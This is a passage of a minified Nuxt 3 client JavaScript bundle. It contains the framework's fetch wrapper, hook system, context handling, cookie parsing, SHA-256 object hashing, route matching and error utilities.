hf(e);const[,r="",s,i=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,o="",a=""]=i.match(/([^#/?]*)(.*)?/)||[];r==="file:"&&(a=a.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:l,search:u,hash:c}=hf(a);return{protocol:r.toLowerCase(),auth:s?s.slice(0,Math.max(0,s.length-1)):"",host:o,pathname:l,search:u,hash:c,[hg]:!r}}function hf(e=""){const[t="",n="",r=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:r}}function z0(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",r=e.hash||"",s=e.auth?e.auth+"@":"",i=e.host||"";return(e.protocol||e[hg]?(e.protocol||"")+"//":"")+s+i+t+n+r}class G0 extends Error{constructor(t,n){super(t,n),this.name="FetchError",n!=null&&n.cause&&!this.cause&&(this.cause=n.cause)}}function K0(e){var l,u,c,f,d;const t=((l=e.error)==null?void 0:l.message)||((u=e.error)==null?void 0:u.toString())||"",n=((c=e.request)==null?void 0:c.method)||((f=e.options)==null?void 0:f.method)||"GET",r=((d=e.request)==null?void 0:d.url)||String(e.request)||"/",s=`[${n}] ${JSON.stringify(r)}`,i=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",o=`${s}: ${i}${t?` ${t}`:""}`,a=new G0(o,e.error?{cause:e.error}:void 0);for(const h of["request","options","response"])Object.defineProperty(a,h,{get(){return e[h]}});for(const[h,p]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(a,h,{get(){return e.response&&e.response[p]}});return a}const Q0=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function pf(e="GET"){return Q0.has(e.toUpperCase())}function J0(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const Y0=new Set(["image/svg","application/xml","application/xhtml","application/html"]),X0=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function Z0(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return X0.test(t)?"json":Y0.has(t)||t.startsWith("text/")?"text":"blob"}function eb(e,t,n,r){const s=tb((t==null?void 0:t.headers)??(e==null?void 0:e.headers),n==null?void 0:n.headers,r);let i;return(n!=null&&n.query||n!=null&&n.params||t!=null&&t.params||t!=null&&t.query)&&(i={...n==null?void 0:n.params,...n==null?void 0:n.query,...t==null?void 0:t.params,...t==null?void 0:t.query}),{...n,...t,query:i,params:i,headers:s}}function tb(e,t,n){if(!t)return new n(e);const r=new n(t);if(e)for(const[s,i]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))r.set(s,i);return r}async function Mi(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const nb=new Set([408,409,425,429,500,502,503,504]),rb=new Set([101,204,205,304]);function pg(e={}){const{fetch:t=globalThis.fetch,Headers:n=globalThis.Headers,AbortController:r=globalThis.AbortController}=e;async function s(a){const l=a.error&&a.error.name==="AbortError"&&!a.options.timeout||!1;if(a.options.retry!==!1&&!l){let c;typeof a.options.retry=="number"?c=a.options.retry:c=pf(a.options.method)?0:1;const f=a.response&&a.response.status||500;if(c>0&&(Array.isArray(a.options.retryStatusCodes)?a.options.retryStatusCodes.includes(f):nb.has(f))){const d=typeof a.options.retryDelay=="function"?a.options.retryDelay(a):a.options.retryDelay||0;return d>0&&await new Promise(h=>setTimeout(h,d)),i(a.request,{...a.options,retry:c-1})}}const u=K0(a);throw Error.captureStackTrace&&Error.captureStackTrace(u,i),u}const i=async function(l,u={}){const c={request:l,options:eb(l,u,e.defaults,n),response:void 0,error:void 0};c.options.method&&(c.options.method=c.options.method.toUpperCase()),c.options.onRequest&&await Mi(c,c.options.onRequest),typeof c.request=="string"&&(c.options.baseURL&&(c.request=To(c.request,c.options.baseURL)),c.options.query&&(c.request=Qc(c.request,c.options.query),delete c.options.query),"query"in c.options&&delete c.options.query,"params"in c.options&&delete c.options.params),c.options.body&&pf(c.options.method)&&(J0(c.options.body)?(c.options.body=typeof c.options.body=="string"?c.options.body:JSON.stringify(c.options.body),c.options.headers=new n(c.options.headers||{}),c.options.headers.has("content-type")||c.options.headers.set("content-type","application/json"),c.options.headers.has("accept")||c.options.headers.set("accept","application/json")):("pipeTo"in c.options.body&&typeof c.options.body.pipeTo=="function"||typeof c.options.body.pipe=="function")&&("duplex"in c.options||(c.options.duplex="half")));let f;if(!c.options.signal&&c.options.timeout){const h=new r;f=setTimeout(()=>{const p=new Error("[TimeoutError]: The operation was aborted due to timeout");p.name="TimeoutError",p.code=23,h.abort(p)},c.options.timeout),c.options.signal=h.signal}try{c.response=await t(c.request,c.options)}catch(h){return c.error=h,c.options.onRequestError&&await Mi(c,c.options.onRequestError),await s(c)}finally{f&&clearTimeout(f)}if((c.response.body||c.response._bodyInit)&&!rb.has(c.response.status)&&c.options.method!=="HEAD"){const h=(c.options.parseResponse?"json":c.options.responseType)||Z0(c.response.headers.get("content-type")||"");switch(h){case"json":{const p=await c.response.text(),_=c.options.parseResponse||li;c.response._data=_(p);break}case"stream":{c.response._data=c.response.body||c.response._bodyInit;break}default:c.response._data=await c.response[h]()}}return c.options.onResponse&&await Mi(c,c.options.onResponse),!c.options.ignoreResponseError&&c.response.status>=400&&c.response.status<600?(c.options.onResponseError&&await Mi(c,c.options.onResponseError),await s(c)):c.response},o=async function(l,u){return(await i(l,u))._data};return o.raw=i,o.native=(...a)=>t(...a),o.create=(a={},l={})=>pg({...e,...l,defaults:{...e.defaults,...l.defaults,...a}}),o}const Po=function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")}(),sb=Po.fetch?(...e)=>Po.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),ib=Po.Headers,ob=Po.AbortController,ab=pg({fetch:sb,Headers:ib,AbortController:ob}),lb=ab,cb=()=>{var e;return((e=window==null?void 0:window.__NUXT__)==null?void 0:e.config)||{}},Co=cb().app,ub=()=>Co.baseURL,fb=()=>Co.buildAssetsDir,Jc=(...e)=>dg(gg(),fb(),...e),gg=(...e)=>{const t=Co.cdnURL||Co.baseURL;return e.length?dg(t,...e):t};globalThis.__buildAssetsURL=Jc,globalThis.__publicAssetsURL=gg;globalThis.$fetch||(globalThis.$fetch=lb.create({baseURL:ub()}));function kl(e,t={},n){for(const r in e){const s=e[r],i=n?`${n}:${r}`:r;typeof s=="object"&&s!==null?kl(s,t,i):typeof s=="function"&&(t[i]=s)}return t}const db={run:e=>e()},hb=()=>db,_g=typeof console.createTask<"u"?console.createTask:hb;function pb(e,t){const n=t.shift(),r=_g(n);return e.reduce((s,i)=>s.then(()=>r.run(()=>i(...t))),Promise.resolve())}function gb(e,t){const n=t.shift(),r=_g(n);return Promise.all(e.map(s=>r.run(()=>s(...t))))}function Na(e,t){for(const n of[...e])n(t)}class _b{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const s=t;let i;for(;this._deprecatedHooks[t];)i=this._deprecatedHooks[t],t=i.to;if(i&&!r.allowDeprecated){let o=i.message;o||(o=`${s} hook has been deprecated`+(i.to?`, please use ${i.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(o)||(console.warn(o),this._deprecatedMessages.add(o))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,s=(...i)=>(typeof r=="function"&&r(),r=void 0,s=void 0,n(...i));return r=this.hook(t,s),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const s of r)this.hook(t,s)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=kl(t),r=Object.keys(n).map(s=>this.hook(s,n[s]));return()=>{for(const s of r.splice(0,r.length))s()}}removeHooks(t){const n=kl(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(pb,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(gb,t,...n)}callHookWith(t,n,...r){const s=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&Na(this._before,s);const i=t(n in this._hooks?[...this._hooks[n]]:[],r);return i instanceof Promise?i.finally(()=>{this._after&&s&&Na(this._after,s)}):(this._after&&s&&Na(this._after,s),i)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function mg(){return new _b}function mb(e={}){let t,n=!1;const r=o=>{if(t&&t!==o)throw new Error("Context conflict")};let s;if(e.asyncContext){const o=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;o?s=new o:console.warn("[unctx] `AsyncLocalStorage` is not provided.")}const i=()=>{if(s){const o=s.getStore();if(o!==void 0)return o}return t};return{use:()=>{const o=i();if(o===void 0)throw new Error("Context is not available");return o},tryUse:()=>i(),set:(o,a)=>{a||r(o),t=o,n=!0},unset:()=>{t=void 0,n=!1},call:(o,a)=>{r(o),t=o;try{return s?s.run(o,a):a()}finally{n||(t=void 0)}},async callAsync(o,a){t=o;const l=()=>{t=o},u=()=>t===o?l:void 0;xl.add(u);try{const c=s?s.run(o,a):a();return n||(t=void 0),await c}finally{xl.delete(u)}}}}function vb(e={}){const t={};return{get(n,r={}){return t[n]||(t[n]=mb({...e,...r})),t[n]}}}const ko=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},gf="__unctx__",yb=ko[gf]||(ko[gf]=vb()),bb=(e,t={})=>yb.get(e,t),_f="__unctx_async_handlers__",xl=ko[_f]||(ko[_f]=new Set);function Zr(e){const t=[];for(const s of xl){const i=s();i&&t.push(i)}const n=()=>{for(const s of t)s()};let r=e();return r&&typeof r=="object"&&"catch"in r&&(r=r.catch(s=>{throw n(),s})),[r,n]}const WR=!1,Rl=!1,wb=!1,zR={componentName:"NuxtLink",prefetch:!0,prefetchOn:{visibility:!0}},GR={value:null,errorValue:null,deep:!0},Sb=null,KR={},Eb="#__nuxt",vg="nuxt-app",mf=36e5,Tb="vite:preloadError";function yg(e=vg){return bb(e,{asyncContext:!1})}const Pb="__nuxt_plugin";function Cb(e){var s;let t=0;const n={_id:e.id||vg||"nuxt-app",_scope:sv(),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.15.4"},get vue(){return n.vueApp.version}},payload:$t({...((s=e.ssrContext)==null?void 0:s.payload)||{},data:$t({}),state:Wt({}),once:new Set,_errors:$t({})}),static:{data:{}},runWithContext(i){return n._scope.active&&!bi()?n._scope.run(()=>Il(n,i)):Il(n,i)},isHydrating:!0,deferHydration(){if(!n.isHydrating)return()=>{};t++;let i=!1;return()=>{if(!i&&(i=!0,t--,t===0))return n.isHydrating=!1,n.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:$t({}),_payloadRevivers:{},...e};{const i=window.__NUXT__;if(i)for(const o in i)switch(o){case"data":case"state":case"_errors":Object.assign(n.payload[o],i[o]);break;default:n.payload[o]=i[o]}}n.hooks=mg(),n.hook=n.hooks.hook,n.callHook=n.hooks.callHook,n.provide=(i,o)=>{const a="$"+i;Di(n,a,o),Di(n.vueApp.config.globalProperties,a,o)},Di(n.vueApp,"$nuxt",n),Di(n.vueApp.config.globalProperties,"$nuxt",n);{window.addEventListener(Tb,o=>{n.callHook("app:chunkError",{error:o.payload}),(n.isHydrating||o.payload.message.includes("Unable to preload CSS"))&&o.preventDefault()}),window.useNuxtApp=window.useNuxtApp||Pe;const i=n.hook("app:error",(...o)=>{console.error("[nuxt] error caught during app initialization",...o)});n.hook("app:mounted",i)}const r=n.payload.config;return n.provide("config",r),n}function kb(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function xb(e,t){if(typeof t=="function"){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&typeof n=="object")for(const r in n)e.provide(r,n[r])}}async function Rb(e,t){const n=[],r=[],s=[],i=[];let o=0;async function a(l){var c;const u=((c=l.dependsOn)==null?void 0:c.filter(f=>t.some(d=>d._name===f)&&!n.includes(f)))??[];if(u.length>0)r.push([new Set(u),l]);else{const f=xb(e,l).then(async()=>{l._name&&(n.push(l._name),await Promise.all(r.map(async([d,h])=>{d.has(l._name)&&(d.delete(l._name),d.size===0&&(o++,await a(h)))})))});l.parallel?s.push(f.catch(d=>i.push(d))):await f}}for(const l of t)kb(e,l);for(const l of t)await a(l);if(await Promise.all(s),o)for(let l=0;l<o;l++)await Promise.all(s);if(i.length)throw i[0]}function qe(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[Pb]:!0,_name:t})}function Il(e,t,n){const r=()=>n?t(...n):t();return yg(e._id).set(e),e.vueApp.runWithContext(r)}function Ib(e){var n;let t;return kp()&&(t=(n=pn())==null?void 0:n.appContext.app.$nuxt),t=t||yg(e).tryUse(),t||null}function Pe(e){const t=Ib(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function rt(e){return Pe().$config}function Di(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function Ab(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");const n={},r=t||{},s=r.decode||Ob;let i=0;for(;i<e.length;){const o=e.indexOf("=",i);if(o===-1)break;let a=e.indexOf(";",i);if(a===-1)a=e.length;else if(a<o){i=e.lastIndexOf(";",o-1)+1;continue}const l=e.slice(i,o).trim();if(r!=null&&r.filter&&!(r!=null&&r.filter(l))){i=a+1;continue}if(n[l]===void 0){let u=e.slice(o+1,a).trim();u.codePointAt(0)===34&&(u=u.slice(1,-1)),n[l]=Lb(u,s)}i=a+1}return n}function Ob(e){return e.includes("%")?decodeURIComponent(e):e}function Lb(e,t){try{return t(e)}catch{return e}}const Ni=/^[\u0009\u0020-\u007E\u0080-\u00FF]+$/;function vf(e,t,n){const r=n||{},s=r.encode||encodeURIComponent;if(typeof s!="function")throw new TypeError("option encode is invalid");if(!Ni.test(e))throw new TypeError("argument name is invalid");const i=s(t);if(i&&!Ni.test(i))throw new TypeError("argument val is invalid");let o=e+"="+i;if(r.maxAge!==void 0&&r.maxAge!==null){const a=r.maxAge-0;if(Number.isNaN(a)||!Number.isFinite(a))throw new TypeError("option maxAge is invalid");o+="; Max-Age="+Math.floor(a)}if(r.domain){if(!Ni.test(r.domain))throw new TypeError("option domain is invalid");o+="; Domain="+r.domain}if(r.path){if(!Ni.test(r.path))throw new TypeError("option path is invalid");o+="; Path="+r.path}if(r.expires){if(!Fb(r.expires)||Number.isNaN(r.expires.valueOf()))throw new TypeError("option expires is invalid");o+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(o+="; HttpOnly"),r.secure&&(o+="; Secure"),r.priority)switch(typeof r.priority=="string"?r.priority.toLowerCase():r.priority){case"low":{o+="; Priority=Low";break}case"medium":{o+="; Priority=Medium";break}case"high":{o+="; Priority=High";break}default:throw new TypeError("option priority is invalid")}if(r.sameSite)switch(typeof r.sameSite=="string"?r.sameSite.toLowerCase():r.sameSite){case!0:{o+="; SameSite=Strict";break}case"lax":{o+="; SameSite=Lax";break}case"strict":{o+="; SameSite=Strict";break}case"none":{o+="; SameSite=None";break}default:throw new TypeError("option sameSite is invalid")}return r.partitioned&&(o+="; Partitioned"),o}function Fb(e){return Object.prototype.toString.call(e)==="[object Date]"||e instanceof Date}const yf=Object.freeze({ignoreUnknown:!1,respectType:!1,respectFunctionNames:!1,respectFunctionProperties:!1,unorderedObjects:!0,unorderedArrays:!1,unorderedSets:!1,excludeKeys:void 0,excludeValues:void 0,replacer:void 0});function Al(e,t){t?t={...yf,...t}:t=yf;const n=bg(t);return n.dispatch(e),n.toString()}const $b=Object.freeze(["prototype","__proto__","constructor"]);function bg(e){let t="",n=new Map;const r=s=>{t+=s};return{toString(){return t},getContext(){return n},dispatch(s){return e.replacer&&(s=e.replacer(s)),this[s===null?"null":typeof s](s)},object(s){if(s&&typeof s.toJSON=="function")return this.object(s.toJSON());const i=Object.prototype.toString.call(s);let o="";const a=i.length;a<10?o="unknown:["+i+"]":o=i.slice(8,a-1),o=o.toLowerCase();let l=null;if((l=n.get(s))===void 0)n.set(s,n.size);else return this.dispatch("[CIRCULAR:"+l+"]");if(typeof Buffer<"u"&&Buffer.isBuffer&&Buffer.isBuffer(s))return r("buffer:"),r(s.toString("utf8"));if(o!=="object"&&o!=="function"&&o!=="asyncfunction")this[o]?this[o](s):e.ignoreUnknown||this.unkown(s,o);else{let u=Object.keys(s);e.unorderedObjects&&(u=u.sort());let c=[];e.respectType!==!1&&!bf(s)&&(c=$b),e.excludeKeys&&(u=u.filter(d=>!e.excludeKeys(d)),c=c.filter(d=>!e.excludeKeys(d))),r("object:"+(u.length+c.length)+":");const f=d=>{this.dispatch(d),r(":"),e.excludeValues||this.dispatch(s[d]),r(",")};for(const d of u)f(d);for(const d of c)f(d)}},array(s,i){if(i=i===void 0?e.unorderedArrays!==!1:i,r("array:"+s.length+":"),!i||s.length<=1){for(const l of s)this.dispatch(l);return}const o=new Map,a=s.map(l=>{const u=bg(e);u.dispatch(l);for(const[c,f]of u.getContext())o.set(c,f);return u.toString()});return n=o,a.sort(),this.array(a,!1)},date(s){return r("date:"+s.toJSON())},symbol(s){return r("symbol:"+s.toString())},unkown(s,i){if(r(i),!!s&&(r(":"),s&&typeof s.entries=="function"))return this.array(Array.from(s.entries()),!0)},error(s){return r("error:"+s.toString())},boolean(s){return r("bool:"+s)},string(s){r("string:"+s.length+":"),r(s)},function(s){r("fn:"),bf(s)?this.dispatch("[native]"):this.dispatch(s.toString()),e.respectFunctionNames!==!1&&this.dispatch("function-name:"+String(s.name)),e.respectFunctionProperties&&this.object(s)},number(s){return r("number:"+s)},xml(s){return r("xml:"+s.toString())},null(){return r("Null")},undefined(){return r("Undefined")},regexp(s){return r("regex:"+s.toString())},uint8array(s){return r("uint8array:"),this.dispatch(Array.prototype.slice.call(s))},uint8clampedarray(s){return r("uint8clampedarray:"),this.dispatch(Array.prototype.slice.call(s))},int8array(s){return r("int8array:"),this.dispatch(Array.prototype.slice.call(s))},uint16array(s){return r("uint16array:"),this.dispatch(Array.prototype.slice.call(s))},int16array(s){return r("int16array:"),this.dispatch(Array.prototype.slice.call(s))},uint32array(s){return r("uint32array:"),this.dispatch(Array.prototype.slice.call(s))},int32array(s){return r("int32array:"),this.dispatch(Array.prototype.slice.call(s))},float32array(s){return r("float32array:"),this.dispatch(Array.prototype.slice.call(s))},float64array(s){return r("float64array:"),this.dispatch(Array.prototype.slice.call(s))},arraybuffer(s){return r("arraybuffer:"),this.dispatch(new Uint8Array(s))},url(s){return r("url:"+s.toString())},map(s){r("map:");const i=[...s];return this.array(i,e.unorderedSets!==!1)},set(s){r("set:");const i=[...s];return this.array(i,e.unorderedSets!==!1)},file(s){return r("file:"),this.dispatch([s.name,s.size,s.type,s.lastModfied])},blob(){if(e.ignoreUnknown)return r("[blob]");throw new Error(`Hashing Blob objects is currently not supported
Use "options.replacer" or "options.ignoreUnknown"
`)},domwindow(){return r("domwindow")},bigint(s){return r("bigint:"+s.toString())},process(){return r("process")},timer(){return r("timer")},pipe(){return r("pipe")},tcp(){return r("tcp")},udp(){return r("udp")},tty(){return r("tty")},statwatcher(){return r("statwatcher")},securecontext(){return r("securecontext")},connection(){return r("connection")},zlib(){return r("zlib")},context(){return r("context")},nodescript(){return r("nodescript")},httpparser(){return r("httpparser")},dataview(){return r("dataview")},signal(){return r("signal")},fsevent(){return r("fsevent")},tlswrap(){return r("tlswrap")}}}const wg="[native code] }",Mb=wg.length;function bf(e){return typeof e!="function"?!1:Function.prototype.toString.call(e).slice(-Mb)===wg}var Db=Object.defineProperty,Nb=(e,t,n)=>t in e?Db(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Vr=(e,t,n)=>(Nb(e,typeof t!="symbol"?t+"":t,n),n);class zn{constructor(t,n){Vr(this,"words"),Vr(this,"sigBytes"),t=this.words=t||[],this.sigBytes=n===void 0?t.length*4:n}toString(t){return(t||Hb).stringify(this)}concat(t){if(this.clamp(),this.sigBytes%4)for(let n=0;n<t.sigBytes;n++){const r=t.words[n>>>2]>>>24-n%4*8&255;this.words[this.sigBytes+n>>>2]|=r<<24-(this.sigBytes+n)%4*8}else for(let n=0;n<t.sigBytes;n+=4)this.words[this.sigBytes+n>>>2]=t.words[n>>>2];return this.sigBytes+=t.sigBytes,this}clamp(){this.words[this.sigBytes>>>2]&=4294967295<<32-this.sigBytes%4*8,this.words.length=Math.ceil(this.sigBytes/4)}clone(){return new zn([...this.words])}}const Hb={stringify(e){const t=[];for(let n=0;n<e.sigBytes;n++){const r=e.words[n>>>2]>>>24-n%4*8&255;t.push((r>>>4).toString(16),(r&15).toString(16))}return t.join("")}},jb={stringify(e){const t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=[];for(let r=0;r<e.sigBytes;r+=3){const s=e.words[r>>>2]>>>24-r%4*8&255,i=e.words[r+1>>>2]>>>24-(r+1)%4*8&255,o=e.words[r+2>>>2]>>>24-(r+2)%4*8&255,a=s<<16|i<<8|o;for(let l=0;l<4&&r*8+l*6<e.sigBytes*8;l++)n.push(t.charAt(a>>>6*(3-l)&63))}return n.join("")}},Bb={parse(e){const t=e.length,n=[];for(let r=0;r<t;r++)n[r>>>2]|=(e.charCodeAt(r)&255)<<24-r%4*8;return new zn(n,t)}},Vb={parse(e){return Bb.parse(unescape(encodeURIComponent(e)))}};class Ub{constructor(){Vr(this,"_data",new zn),Vr(this,"_nDataBytes",0),Vr(this,"_minBufferSize",0),Vr(this,"blockSize",512/32)}reset(){this._data=new zn,this._nDataBytes=0}_append(t){typeof t=="string"&&(t=Vb.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes}_doProcessBlock(t,n){}_process(t){let n,r=this._data.sigBytes/(this.blockSize*4);t?r=Math.ceil(r):r=Math.max((r|0)-this._minBufferSize,0);const s=r*this.blockSize,i=Math.min(s*4,this._data.sigBytes);if(s){for(let o=0;o<s;o+=this.blockSize)this._doProcessBlock(this._data.words,o);n=this._data.words.splice(0,s),this._data.sigBytes-=i}return new zn(n,i)}}class qb extends Ub{update(t){return this._append(t),this._process(),this}finalize(t){t&&this._append(t)}}var Wb=Object.defineProperty,zb=(e,t,n)=>t in e?Wb(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Gb=(e,t,n)=>(zb(e,t+"",n),n);const wf=[1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225],Kb=[1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998],ir=[];class Qb extends qb{constructor(){super(...arguments),Gb(this,"_hash",new zn([...wf]))}reset(){super.reset(),this._hash=new zn([...wf])}_doProcessBlock(t,n){const r=this._hash.words;let s=r[0],i=r[1],o=r[2],a=r[3],l=r[4],u=r[5],c=r[6],f=r[7];for(let d=0;d<64;d++){if(d<16)ir[d]=t[n+d]|0;else{const g=ir[d-15],v=(g<<25|g>>>7)^(g<<14|g>>>18)^g>>>3,S=ir[d-2],T=(S<<15|S>>>17)^(S<<13|S>>>19)^S>>>10;ir[d]=v+ir[d-7]+T+ir[d-16]}const h=l&u^~l&c,p=s&i^s&o^i&o,_=(s<<30|s>>>2)^(s<<19|s>>>13)^(s<<10|s>>>22),y=(l<<26|l>>>6)^(l<<21|l>>>11)^(l<<7|l>>>25),b=f+y+h+Kb[d]+ir[d],m=_+p;f=c,c=u,u=l,l=a+b|0,a=o,o=i,i=s,s=b+m|0}r[0]=r[0]+s|0,r[1]=r[1]+i|0,r[2]=r[2]+o|0,r[3]=r[3]+a|0,r[4]=r[4]+l|0,r[5]=r[5]+u|0,r[6]=r[6]+c|0,r[7]=r[7]+f|0}finalize(t){super.finalize(t);const n=this._nDataBytes*8,r=this._data.sigBytes*8;return this._data.words[r>>>5]|=128<<24-r%32,this._data.words[(r+64>>>9<<4)+14]=Math.floor(n/4294967296),this._data.words[(r+64>>>9<<4)+15]=n,this._data.sigBytes=this._data.words.length*4,this._process(),this._hash}}function Jb(e){return new Qb().finalize(e).toString(jb)}function xo(e,t={}){const n=typeof e=="string"?e:Al(e,t);return Jb(n).slice(0,10)}function Yb(e,t,n={}){return e===t||Al(e,n)===Al(t,n)}function Xb(e,t){return{ctx:{table:e},matchAll:n=>Eg(n,e)}}function Sg(e){const t={};for(const n in e)t[n]=n==="dynamic"?new Map(Object.entries(e[n]).map(([r,s])=>[r,Sg(s)])):new Map(Object.entries(e[n]));return t}function Zb(e){return Xb(Sg(e))}function Eg(e,t,n){e.endsWith("/")&&(e=e.slice(0,-1)||"/");const r=[];for(const[i,o]of Sf(t.wildcard))(e===i||e.startsWith(i+"/"))&&r.push(o);for(const[i,o]of Sf(t.dynamic))if(e.startsWith(i+"/")){const a="/"+e.slice(i.length).split("/").splice(2).join("/");r.push(...Eg(a,o))}const s=t.static.get(e);return s&&r.push(s),r.filter(Boolean)}function Sf(e){return[...e.entries()].sort((t,n)=>t[0].length-n[0].length)}function Ha(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function Ol(e,t,n=".",r){if(!Ha(t))return Ol(e,{},n,r);const s=Object.assign({},t);for(const i in e){if(i==="__proto__"||i==="constructor")continue;const o=e[i];o!=null&&(r&&r(s,i,o,n)||(Array.isArray(o)&&Array.isArray(s[i])?s[i]=[...o,...s[i]]:Ha(o)&&Ha(s[i])?s[i]=Ol(o,s[i],(n?`${n}.`:"")+i.toString(),r):s[i]=o))}return s}function Tg(e){return(...t)=>t.reduce((n,r)=>Ol(n,r,"",e),{})}const Ti=Tg(),ew=Tg((e,t,n)=>{if(e[t]!==void 0&&typeof n=="function")return e[t]=n(e[t]),!0});function tw(e,t){try{return t in e}catch{return!1}}class Ll extends Error{constructor(n,r={}){super(n,r);Fn(this,"statusCode",500);Fn(this,"fatal",!1);Fn(this,"unhandled",!1);Fn(this,"statusMessage");Fn(this,"data");Fn(this,"cause");r.cause&&!this.cause&&(this.cause=r.cause)}toJSON(){const n={message:this.message,statusCode:$l(this.statusCode,500)};return this.statusMessage&&(n.statusMessage=Pg(this.statusMessage)),this.data!==void 0&&(n.data=this.data),n}}Fn(Ll,"__h3_error__",!0);function Fl(e){if(typeof e=="string")return new Ll(e);if(nw(e))return e;const t=new Ll(e.message??e.statusMessage??"",{cause:e.cause||e});if(tw(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch{try{t.stack=e.stack}catch{}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=$l(e.statusCode,t.statusCode):e.status&&(t.statusCode=$l(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const n=t.statusMessage;Pg(t.statusMessage)!==n&&console.warn("[h3] Please prefer using `message` for longer error messages instead of `statusMessage`. In the future, `statusMessage` will be sanitized by default.")}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function nw(e){var t;return((t=e==null?void 0:e.constructor)==null?void 0:t.__h3_error__)===!0}const rw=/[^\u0009\u0020-\u007E]/g;function Pg(e=""){return e.replace(rw,"")}function $l(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}const sw=Symbol("layout-meta"),la=Symbol("route"),Pt=()=>{var e;return(e=Pe())==null?void 0:e.$router},Yn=()=>kp()?vt(la,Pe()._route):Pe()._route;const iw=(e,t,n={})=>{const r=Pe(),s=n.global||typeof e!="string",i=typeof e!="string"?e:t;if(!i){console.warn("[nuxt] No route middleware passed to 